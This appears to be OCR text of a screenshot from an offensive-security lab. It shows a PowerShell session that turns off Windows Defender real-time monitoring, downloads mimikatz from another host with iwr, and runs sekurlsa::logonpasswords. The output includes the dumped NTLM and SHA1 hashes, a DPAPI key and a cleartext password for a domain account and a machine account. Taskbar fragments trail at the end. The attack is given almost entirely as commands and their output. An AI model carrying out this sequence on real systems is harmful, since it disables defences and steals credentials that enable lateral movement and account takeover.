 Windows PowerShell
offensive\dbadmin
PS C:\Windows\system32> Set-MpPreference -disablerealtimeMonitoring $true
PS C:\Windows\system32> cd c:\
PS C:\> mkdir temp
PS C:\> cd temp
PS C:\temp> iwr -Uri http://192.168.159.10/mimikatz.exe -OutFile mimikatz.exe -UseBasicParsing
PS C:\temp> \mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" exit
PS C:\temp> .\mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" exit
  .#####.   mimikatz 2.1.1 (x64) #17763 Dec  9 2018 23:56:50
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 108222 (00000000:0001a6be)
Session           : Service from 0
User Name         : dbadmin
Domain            : offensive
Logon Server      : DC
Logon Time        : 8/31/2019 11:50:55 PM
SID               : S-1-5-21-1187620287-4058297830-2395299116-1105
        msv :
         [00000003] Primary
         * Username : dbadmin
         * Domain   : offensive
         * NTLM     : fc525c9683e8fe067095ba2ddc971889
         * SHA1     : e53d7244aa8727f5789b01d8959141960aad5d22
         * DPAPI    : 8831715a08705fdb882f8a8669ab25c6
        tspkg :
        wdigest :
         * Username : dbadmin
         * Domain   : offensive
         * Password : Passw0rd!
        kerberos :
         * Username : dbadmin
         * Domain   : OFFENSIVE.LOCAL
         * Password : (null)
        ssp :
        credman :
Authentication Id : 0 ; 108238 (00000000:0001a6ce)
Session           : Service from 0
User Name         : SQLTELEMETRY$SQLEXPRESS
Domain            : NT Service
Logon Server      : (null)
Logon Time        : 8/31/2019 11:50:55 PM
SID               : S-1-5-80-1985561900-798682989-2213159822-1904180398-3434236965
        msv :
         [00000003] Primary
         * Username : OFFENSIVE-SQL1$
         * Domain   : offensive
         * NTLM     : 00d43d5ee51193638bcee3e59a83f9ae
         * SHA1     : c30b5dcf968c4a1b9d68cd48e49fba73bf025bb6
        tspkg :
        wdigest :
x64
HS
Unnamed-1\maste...
Windows PowerShell
Administrator: Win...
Windows Security
HFS 2.3m (300)
HFS
11
10:52 PM
12/18/2019
10